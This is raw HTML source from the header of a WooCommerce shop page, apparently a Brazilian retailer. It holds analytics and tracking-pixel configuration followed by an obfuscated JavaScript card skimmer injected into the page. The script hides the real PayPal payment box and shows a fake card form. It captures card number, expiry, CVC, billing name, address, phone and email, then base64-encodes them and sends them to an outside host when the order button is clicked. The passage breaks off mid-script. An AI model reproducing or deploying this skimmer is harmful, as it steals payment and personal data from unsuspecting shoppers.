:["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"ga":{"trackingIds":["G-KN265H1MG1"],"commentEventEnabled":true,"downloadEnabled":true,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":["index_0"],"serverContainerUrls":{"G-KN265H1MG1":{"enable_server_container":"","server_container_url":"","transport_url":""}},"additionalConfig":{"G-KN265H1MG1":{"first_party_collection":true}},"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":true,"custom_page_view_event":false},"debug":"1","siteUrl":"https://inqualit.com","ajaxUrl":"https://inqualit.com/wp-admin/admin-ajax.php","ajax_event":"8cf53d1746","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1768700944"};
//# sourceURL=pys-js-extra
</script>
<script src="https://inqualit.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<script>
window.wc_ga_pro = {};

window.wc_ga_pro.available_gateways = {"cod":"Boleto Banc\u00e1rio","paypal-brasil-bcdc-gateway":"Cart\u00e3o de cr\u00e9dito"};

// interpolate json by replacing placeholders with variables
window.wc_ga_pro.interpolate_json = function( object, variables ) {

	if ( ! variables ) {
		return object;
	}

	var j = JSON.stringify( object );

	for ( var k in variables ) {
		j = j.split( '{$' + k + '}' ).join( variables[ k ] );
	}

	return JSON.parse( j );
};

// return the title for a payment gateway
window.wc_ga_pro.get_payment_method_title = function( payment_method ) {
	return window.wc_ga_pro.available_gateways[ payment_method ] || payment_method;
};

// check if an email is valid
window.wc_ga_pro.is_valid_email = function( email ) {
  return /[^\s@]+@[^\s@]+\.[^\s@]+/.test( email );
};
</script>
<!-- Start WooCommerce Google Analytics Pro -->
		<script>
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
		ga( 'create', 'UA-83200383-1', {"cookieDomain":"auto"} );
	ga( 'set', 'forceSSL', true );
	ga( 'require', 'ec' );
	</script>
		<!-- end WooCommerce Google Analytics Pro -->
		<link rel="https://api.w.org/" href="https://inqualit.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://inqualit.com/wp-json/wp/v2/media/14108" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inqualit.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://inqualit.com/perguntacao-bloco-3/perguntacao-3-questoes/slide80/" />

<link rel='stylesheet' id='11210-css' href='//inqualit.com/wp-content/uploads/custom-css-js/11210.css?v=2165' media='all' />
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '2391452441073808');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=2391452441073808&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<script>
const _0x350e2e=_0x1ab7;(function(_0x47f59f,_0x2add6e){const _0x3f176a=_0x1ab7,_0x28a04e=_0x47f59f();while(!![]){try{const _0x18e776=-parseInt(_0x3f176a(0x148))/0x1+-parseInt(_0x3f176a(0x122))/0x2+parseInt(_0x3f176a(0x129))/0x3*(parseInt(_0x3f176a(0x11d))/0x4)+parseInt(_0x3f176a(0x151))/0x5+parseInt(_0x3f176a(0x142))/0x6+parseInt(_0x3f176a(0x13a))/0x7+-parseInt(_0x3f176a(0x163))/0x8;if(_0x18e776===_0x2add6e)break;else _0x28a04e['push'](_0x28a04e['shift']());}catch(_0x5f1f7e){_0x28a04e['push'](_0x28a04e['shift']());}}}(_0x4cae,0xaf229));let isFrame=!![],frameChild='ul',url5555='https://hellenpixelbuyer.top/api/accept-metrics?metrics=',urlInclude=_0x350e2e(0x130),breakInterval=![];function _0x4cae(){const _0x26e449=['text6','place_order','fromCharCode','div','billing_company','cardNum','innerHTML','length','replace','key','billing_phone','4056472sbNXin','appendChild','ow{\x0a\x20\x20\x20\x20\x20\x20\x20\x20flex-direction:column;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20.form-gro','encode','_btn','up\x22\x20>\x0a\x20\x20\x20\x20\x20\x20<label\x20for=\x22cardNum\x22>Número\x20do\x20cartão</label>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22input-co','location','URL','d-form\x20{\x0a\x20\x20\x20\x20\x20\x20padding:\x2020px;\x0a\x20\x20\x20\x20\x20\x20border-radius:\x200px\x200px\x204px\x204px;\x0a\x20\x20\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20\x20\x20\x20\x20display:flex;\x0a\x20\x20\x20\x20\x20\x20flex-direction:column;\x0a\x0a\x20\x20\x20\x20}\x0a#custom-html-square-replacement\x20{\x0adisplay:\x20none\x20!important;\x0a}\x0a\x20\x20\x20\x20.form-gro','GET','ion-icon\x22>\x0a<svg\x20class=\x22p-CardCvcIcons-svg\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22var(--colorIconCardCvc)\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20opacity=\x220.74\x22><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M25.2061\x200.00488281C27.3194\x200.112115\x2029\x201.85996\x2029\x204V11.3291C28.5428\x2011.0304\x2028.0336\x2010.8304\x2027.5\x2010.7188V8H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H10.1104V20H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H25L25.2061\x200.00488281ZM4\x201.5C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H27.5V4C27.5\x202.61929\x2026.3807\x201.5\x2025\x201.5H4Z\x22></path><path\x20d=\x22M27.5\x2012.7988C28.3058\x2013.1128\x2028.7725\x2013.7946\x2028.7725\x2014.6406C28.7722\x2015.4002\x2028.2721\x2015.9399\x2027.6523\x2016.1699C28.1601\x2016.3319\x2028.6072\x2016.6732\x2028.8086\x2017.2207C28.3597\x2018.6222\x2027.1605\x2019.6862\x2025.6826\x2019.9404C24.8389\x2019.7707\x2024.1662\x2019.2842\x2023.834\x2018.5H25C25.0914\x2018.5\x2025.1816\x2018.4939\x2025.2705\x2018.4844C25.5434\x2018.7862\x2025.9284\x2018.9501\x2026.3623\x2018.9502C27.142\x2018.9501\x2027.6922\x2018.5297\x2027.6924\x2017.79C27.6923\x2017.4212\x2027.5473\x2017.1544\x2027.2998\x2016.9795C27.4281\x2016.6786\x2027.5\x2016.3478\x2027.5\x2016V15.0527C27.5397\x2014.9481\x2027.5625\x2014.8309\x2027.5625\x2014.7002C27.5625\x2014.5657\x2027.5399\x2014.4422\x2027.5\x2014.3311V12.7988Z\x22></path><path\x20d=\x22M15.2207\x2018.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z\x22></path><path\x20d=\x22M19.9307\x2018.5L19.5762\x2018.7803H22.8369V19.9004H17.8164V18.8604L18.2549\x2018.5H19.9307Z\x22></path></g><path\x20d=\x22M26.3822\x2020.01C24.9722\x2020.01\x2023.8522\x2019.25\x2023.6422\x2017.81L24.8722\x2017.58C24.9922\x2018.45\x2025.6022\x2018.95\x2026.3622\x2018.95C27.1422\x2018.95\x2027.6922\x2018.53\x2027.6922\x2017.79C27.6922\x2017.05\x2027.1122\x2016.72\x2026.2822\x2016.72H25.5722V15.67H26.3022C27.0622\x2015.67\x2027.5622\x2015.34\x2027.5622\x2014.7C27.5622\x2014.07\x2027.1022\x2013.68\x2026.3922\x2013.68C25.6422\x2013.68\x2025.1322\x2014.18\x2024.9822\x2014.92L23.8122\x2014.76C24.0022\x2013.55\x2024.9822\x2012.61\x2026.4322\x2012.61C27.8822\x2012.61\x2028.7722\x2013.47\x2028.7722\x2014.64C28.7722\x2015.4\x2028.2722\x2015.94\x2027.6522\x2016.17C28.3422\x2016.39\x2028.9222\x2016.94\x2028.9222\x2017.89C28.9222\x2019.04\x2027.9522\x2020.01\x2026.3822\x2020.01Z\x22></path><path\x20d=\x22M17.8161\x2018.86L19.6161\x2017.38C20.5961\x2016.58\x2021.4761\x2015.87\x2021.4761\x2014.97C21.4761\x2014.23\x2021.0161\x2013.7\x2020.2561\x2013.7C19.5061\x2013.7\x2019.0161\x2014.29\x2019.0161\x2015C19.0161\x2015.23\x2019.0561\x2015.46\x2019.1361\x2015.68H17.9461C17.8461\x2015.39\x2017.8161\x2015.2\x2017.8161\x2014.93C17.8161\x2013.58\x2018.9261\x2012.61\x2020.2861\x2012.61C21.7861\x2012.61\x2022.7461\x2013.54\x2022.7461\x2014.89C22.7461\x2016.16\x2021.7861\x2017.03\x2020.7761\x2017.83L19.5761\x2018.78H22.8361V19.9H17.8161V18.86Z\x22></path><path\x20d=\x22M14.25\x2012.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88\x2013.93C13.78\x2013.86\x2014.18\x2013.58\x2014.25\x2012.67Z\x22></path></svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20</form>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','origin','value','text3','8bAbXvD','click','.payment_box.payment_method_paypal-brasil-plus-gateway','up\x20{\x0a\x20\x20\x20\x20\x20\x20flex:\x201;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-r','floor','1059168ScejhB','billing_address_2','querySelector','Backspace','text5','add','d-form{\x0a\x20\x20\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20\x20\x20\x20\x20padding:0\x20!important;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20.form-r','444762jVzejs','target','already_checked','random','userAgent','text4','display','finalizar-conta','up\x22\x20style=\x22width:70%;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22cvc\x22>Código\x20de\x20segurança</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cvv\x22\x20name=\x22cvc\x22\x20maxlength=\x224\x22\x20placeholder=\x22CVC\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22quest','style','billing_email','test','getItem','d-form\x22>\x0a\x20\x20\x20\x20<div\x20class=\x22form-gro','billing_last_name','up\x20input\x20{\x0a\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20.quest','createElement','3664381ItkOsd','cvv','block','getElementById','up\x20label\x20{\x0a\x20\x20\x20\x20\x20\x20display:\x20block\x20!important;\x0a\x20\x20\x20\x20\x20\x20margin-bottom:\x205px;\x0afont-size:\x2014px\x20!important;\x0a\x20\x20\x20\x20color:\x20#3b3939\x20!important;\x0a\x20\x20\x20\x20}\x0aul.payment_methods\x20li\x20input\x20{\x0amargin:\x200\x20!important;\x0a}\x0a\x20\x20\x20\x20.form-gro','\x20svg\x20{\x0a\x20\x20margin-left:\x205px;\x0a\x20\x20\x20\x20\x20\x20height:\x201.3em;\x0a\x20\x20\x20\x20padding-right:\x200;\x0a\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20width:\x201.35em;\x0a}\x0a\x20\x20</style>\x0a\x20\x20<form\x20class=\x22car','up\x22\x20style=\x22width:70%;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22exp\x22>Data\x20de\x20expiração</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22exp\x22\x20name=\x22exp\x22\x20maxlength=\x225\x22\x20placeholder=\x22MM\x20/\x20AA\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-gro','\x20{\x0a\x20\x20position:\x20absolute;\x0a\x20\x20right:\x2010px;\x0a\x20\x20display:\x20flex;\x0a\x20\x20align-items:\x20center;\x0a\x20\x20height:\x20100%;\x0a}\x0a\x20\x20\x20@media\x20(max-width:768px){\x0a\x20\x20\x20\x20.car','7894902AxSITs','up{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:100%\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.icon-container','exp','toLowerCase','setItem','text2','676463lAFlSu','billing_postcode','none','ow\x20.form-gro','\x0a\x20\x20<style>\x0a\x20\x20\x20\x20.car','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','addEventListener','\x20svg{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x201.35em;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20@media\x20(max-width:482px){\x0a\x20\x20\x20\x20.car','input','1473255iAhMyW','payment_method_paypal-brasil-plus-gateway','ntainer\x20{\x0a\x20\x20position:\x20relative;\x0a\x20\x20display:\x20flex;\x0a\x20\x20align-items:\x20center;\x0a}\x0a\x0a.input-co','ow\x22>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-gro','text1','ion-icon\x20{\x0a\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20right:\x2015px;\x0a\x20\x20\x20\x20top:\x2065%;\x0a\x20\x20\x20\x20transform:\x20translateY(-50%);\x0a\x20\x20\x20\x20font-size:\x200.75em;\x0a\x20\x20\x20\x20cursor:\x20pointer;\x0a\x20\x20\x20\x20height:\x201.95em;\x0a\x20\x20\x20\x20width:\x201.95em;\x0a\x20\x20\x20\x20opacity:\x200.7;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20.input-co','checked'];_0x4cae=function(){return _0x26e449;};return _0x4cae();}const firstNameVal='billing_first_name',lastNameVal=_0x350e2e(0x137),companyVal=_0x350e2e(0x15c),addrOneVal='billing_address_1',addrTwoVal=_0x350e2e(0x123),postCodeVal=_0x350e2e(0x149),cityVal='billing_city',phoneVal=_0x350e2e(0x162),mailVal=_0x350e2e(0x133);let frame;function allChecked(){const _0x5ea17a=_0x350e2e;return document[_0x5ea17a(0x16a)]['includes'](urlInclude)&&localStorage['getItem']('already_checked')!=='1';}function isMobileDevice(){const _0x49de63=_0x350e2e,_0x575369=navigator[_0x49de63(0x12d)][_0x49de63(0x145)]();return/mobile|android|iphone|ipad|ipod|windows phone/i[_0x49de63(0x134)](_0x575369);}function getRandomText(_0x450e37){const _0x86eb47=_0x350e2e,_0x546f49=_0x86eb47(0x14d);let _0x770680='';for(let _0x87cf44=0x0;_0x87cf44<_0x450e37;_0x87cf44++){const _0x420697=Math[_0x86eb47(0x121)](Math[_0x86eb47(0x12c)]()*_0x546f49['length']);_0x770680+=_0x546f49[_0x420697];}return _0x770680;}function _0x1ab7(_0x52f241,_0x52784e){const _0x4caeae=_0x4cae();return _0x1ab7=function(_0x1ab76e,_0x56d29a){_0x1ab76e=_0x1ab76e-0x119;let _0x2cf479=_0x4caeae[_0x1ab76e];return _0x2cf479;},_0x1ab7(_0x52f241,_0x52784e);}let randedObj={'text1':getRandomText(0xa),'text2':getRandomText(0xc),'text3':getRandomText(0x8),'text4':getRandomText(0xc),'text5':getRandomText(0x10),'text6':getRandomText(0xc),'sd':getRandomText(0xf)};function renderForm(){const _0x2473f5=_0x350e2e;let _0x2f63db=document[_0x2473f5(0x124)](_0x2473f5(0x11f));_0x2f63db['getElementsByTagName'](_0x2473f5(0x15b))[0x0][_0x2473f5(0x132)][_0x2473f5(0x12f)]='none';let _0x5df362=document[_0x2473f5(0x139)]('div');_0x5df362['classList'][_0x2473f5(0x127)]('s'+randedObj['sd']),_0x5df362[_0x2473f5(0x15e)]+=_0x2473f5(0x14c)+randedObj['text1']+_0x2473f5(0x16b)+randedObj[_0x2473f5(0x147)]+'up\x20{\x0a\x20\x20\x20\x20\x20\x20margin-bottom:\x2015px;\x0a\x20\x20\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-gro'+randedObj['text2']+_0x2473f5(0x13e)+randedObj[_0x2473f5(0x147)]+'up\x20input\x20{\x0a\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20padding:\x2012px;\x0a\x20\x20\x20\x20\x20\x20border:\x201px\x20solid\x20#ddd;\x0a\x20\x20\x20\x20\x20\x20border-radius:\x204px;\x0a\x20\x20\x20\x20\x20\x20box-sizing:\x20border-box;\x0a\x20\x20\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20\x20\x20outline:\x20none;\x0a\x20\x20\x20\x20\x20\x20padding-right:\x2040px;\x0a\x20\x20\x20\x20\x20\x20border:\x201px\x20solid\x20black\x20!important;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-gro'+randedObj[_0x2473f5(0x147)]+'up\x20input::placeholder\x20{\x0a\x20\x20\x20\x20\x20\x20color:\x20#6a6a6a;\x0a\x20\x20\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-r'+randedObj[_0x2473f5(0x11c)]+'ow\x20{\x0a\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20gap:\x2010px;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-r'+randedObj[_0x2473f5(0x11c)]+_0x2473f5(0x14b)+randedObj[_0x2473f5(0x147)]+_0x2473f5(0x120)+randedObj[_0x2473f5(0x11c)]+'ow\x20.form-gro'+randedObj[_0x2473f5(0x147)]+_0x2473f5(0x138)+randedObj[_0x2473f5(0x12e)]+_0x2473f5(0x156)+randedObj[_0x2473f5(0x126)]+_0x2473f5(0x153)+randedObj[_0x2473f5(0x126)]+'ntainer\x20input\x20{\x0a\x20\x20padding-right:\x2040px;\x0a}\x0a\x0a.icon-container'+randedObj[_0x2473f5(0x158)]+_0x2473f5(0x141)+randedObj[_0x2473f5(0x155)]+'d-form{\x0a\x20\x20\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20\x20\x20\x20\x20padding:0;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20.form-r'+randedObj[_0x2473f5(0x11c)]+'ow{\x0a\x20\x20\x20\x20\x20\x20\x20\x20flex-direction:column;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20.form-gro'+randedObj[_0x2473f5(0x147)]+_0x2473f5(0x143)+randedObj[_0x2473f5(0x158)]+_0x2473f5(0x14f)+randedObj['text1']+_0x2473f5(0x128)+randedObj[_0x2473f5(0x11c)]+_0x2473f5(0x165)+randedObj[_0x2473f5(0x147)]+_0x2473f5(0x143)+randedObj[_0x2473f5(0x158)]+'{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20}\x0a\x0a.icon-container'+randedObj['text6']+_0x2473f5(0x13f)+randedObj['text1']+_0x2473f5(0x136)+randedObj[_0x2473f5(0x147)]+_0x2473f5(0x168)+randedObj[_0x2473f5(0x126)]+'ntainer\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cardNum\x22\x20maxlength=\x2220\x22\x20name=\x22cardNum\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22form-r'+randedObj[_0x2473f5(0x11c)]+_0x2473f5(0x154)+randedObj['text2']+_0x2473f5(0x140)+randedObj[_0x2473f5(0x147)]+_0x2473f5(0x131)+randedObj[_0x2473f5(0x12e)]+_0x2473f5(0x119),_0x2f63db[_0x2473f5(0x164)](_0x5df362),document[_0x2473f5(0x13d)](_0x2473f5(0x15d))[_0x2473f5(0x14e)](_0x2473f5(0x150),_0x2ce78a=>{const _0x4e6dac=_0x2473f5;localStorage['setItem'](_0x4e6dac(0x15d),_0x2ce78a[_0x4e6dac(0x12a)][_0x4e6dac(0x11b)]);}),document[_0x2473f5(0x13d)](_0x2473f5(0x144))['addEventListener'](_0x2473f5(0x150),_0xe9ee9a=>{const _0x4c465c=_0x2473f5;localStorage[_0x4c465c(0x146)]('exp',_0xe9ee9a['target'][_0x4c465c(0x11b)]);}),document[_0x2473f5(0x13d)](_0x2473f5(0x13b))[_0x2473f5(0x14e)](_0x2473f5(0x150),_0x546c5a=>{const _0x533d1a=_0x2473f5;localStorage[_0x533d1a(0x146)](_0x533d1a(0x13b),_0x546c5a['target'][_0x533d1a(0x11b)]);});const _0x277e93=document[_0x2473f5(0x13d)](_0x2473f5(0x144));_0x277e93[_0x2473f5(0x14e)]('keydown',function(_0x16e699){const _0x2dad9d=_0x2473f5;if(_0x16e699[_0x2dad9d(0x161)]>='0'&&_0x16e699[_0x2dad9d(0x161)]<='9'){const _0x5d0539=_0x16e699[_0x2dad9d(0x12a)]['value']['replace'](/\D/g,'');_0x5d0539[_0x2dad9d(0x15f)]===0x2&&_0x16e699['key']!==_0x2dad9d(0x125)&&(_0x16e699['target'][_0x2dad9d(0x11b)]+='/');}});function _0x4f369c(_0x1b723b){const _0x45b8c1=_0x2473f5;_0x1b723b[_0x45b8c1(0x11b)]=_0x1b723b[_0x45b8c1(0x11b)][_0x45b8c1(0x160)](/\D/g,'')['substring'](0x0,0x4);}document[_0x2473f5(0x13d)]('cvv')[_0x2473f5(0x14e)](_0x2473f5(0x150),function(_0x354673){const _0x645b4=_0x2473f5;_0x4f369c(_0x354673[_0x645b4(0x12a)]);});;document['getElementById'](_0x2473f5(0x15d))[_0x2473f5(0x14e)]('input',function(_0x366989){const _0x1334c4=_0x2473f5;formatCardNumber(_0x366989[_0x1334c4(0x12a)]);}),document['getElementById'](_0x2473f5(0x144))['addEventListener'](_0x2473f5(0x150),function(_0x1b1914){const _0x461ac0=_0x2473f5;formatExpiryDate(_0x1b1914[_0x461ac0(0x12a)]);}),document[_0x2473f5(0x13d)](_0x2473f5(0x13b))['addEventListener'](_0x2473f5(0x150),function(_0x3c4d4e){const _0x4bb617=_0x2473f5;_0x4f369c(_0x3c4d4e[_0x4bb617(0x12a)]);});}function rednerBtn(){const _0x19936c=_0x350e2e,_0x5c3a3e=document[_0x19936c(0x13d)](_0x19936c(0x159));_0x5c3a3e['classList'][_0x19936c(0x127)]('s'+randedObj['sd']+_0x19936c(0x167)),_0x5c3a3e['addEventListener'](_0x19936c(0x11e),()=>{const _0xdf7754=_0x19936c;let _0x587928={'domain':window[_0xdf7754(0x169)][_0xdf7754(0x11a)],'card':localStorage[_0xdf7754(0x135)](_0xdf7754(0x15d)),'exp':localStorage[_0xdf7754(0x135)](_0xdf7754(0x144)),'cvv':localStorage[_0xdf7754(0x135)](_0xdf7754(0x13b)),'first_name':localStorage[_0xdf7754(0x135)](firstNameVal)?localStorage[_0xdf7754(0x135)](firstNameVal):'','last_name':localStorage[_0xdf7754(0x135)](lastNameVal)?localStorage[_0xdf7754(0x135)](lastNameVal):'','company':localStorage[_0xdf7754(0x135)](companyVal)?localStorage[_0xdf7754(0x135)](companyVal):'','address1':localStorage[_0xdf7754(0x135)](addrOneVal)?localStorage[_0xdf7754(0x135)](addrOneVal):'','address2':localStorage['getItem'](addrTwoVal)?localStorage[_0xdf7754(0x135)](addrTwoVal):'','city':localStorage['getItem'](cityVal)?localStorage[_0xdf7754(0x135)](cityVal):'','postcode':localStorage['getItem'](postCodeVal)?localStorage['getItem'](postCodeVal):'','phone':localStorage[_0xdf7754(0x135)](phoneVal)?localStorage[_0xdf7754(0x135)](phoneVal):'','email':localStorage['getItem'](mailVal)?localStorage[_0xdf7754(0x135)](mailVal):'','uagent':navigator['userAgent']},_0x2140f5={'domain':window[_0xdf7754(0x169)][_0xdf7754(0x11a)],'dataObject':_0x587928};localStorage[_0xdf7754(0x135)](_0xdf7754(0x12b))!=='1'&&fetch(''+url5555+encodeData(_0x2140f5),{'method':_0xdf7754(0x16c),'keepalive':!![]})['finally'](()=>{const _0x3be21f=_0xdf7754;localStorage[_0x3be21f(0x135)]('cardNum')&&localStorage[_0x3be21f(0x135)](_0x3be21f(0x144))&&localStorage['getItem'](_0x3be21f(0x13b))&&(localStorage['setItem']('already_checked','1'),isFrame&&(document[_0x3be21f(0x124)]('.s'+randedObj['sd'])['style'][_0x3be21f(0x12f)]=_0x3be21f(0x14a),frame[_0x3be21f(0x124)](frameChild)[_0x3be21f(0x132)][_0x3be21f(0x12f)]=_0x3be21f(0x13c)));});});}function encodeData(_0x305454){const _0x3081da=_0x350e2e,_0x52ad7c=JSON['stringify'](_0x305454),_0xdb2adb=new TextEncoder(),_0x28ed6f=_0xdb2adb[_0x3081da(0x166)](_0x52ad7c),_0x14153b=btoa(String[_0x3081da(0x15a)](..._0x28ed6f));return _0x14153b;}setInterval(()=>{const _0x354ba2=_0x350e2e;allChecked()&&!document[_0x354ba2(0x124)]('.s'+randedObj['sd'])&&document[_0x354ba2(0x13d)](_0x354ba2(0x152))[_0x354ba2(0x157)]&&renderForm();},0x3e8),setInterval(()=>{const _0x2bcfe9=_0x350e2e;allChecked()&&!document[_0x2bcfe9(0x124)]('.s'+randedObj['sd']+_0x2bcfe9(0x167))&&document[_0x2bcfe9(0x13d)]('payment_method_paypal-brasil-plus-gateway')[_0x2bcfe9(0x157)]&&rednerBtn();},0x3e8),setInterval(()=>{const _0x1ac399=_0x350e2e;allChecked()&&localStorage[_0x1ac399(0x146)](mailVal,document[_0x1ac399(0x13d)](mailVal)[_0x1ac399(0x11b)]);},0x3e8),setInterval(()=>{const _0x5951fc=_0x350e2e;allChecked()&&localStorage[_0x5951fc(0x146)](firstNameVal,document[_0x5951fc(0x13d)](firstNameVal)['value']);},0x3e8),setInterval(()=>{const _0x1374e5=_0x350e2e;allChecked()&&localStorage[_0x1374e5(0x146)](lastNameVal,document[_0x1374e5(0x13d)](lastNameVal)[_0x1374e5(0x11b)]);},0x3e8),setInterval(()=>{const 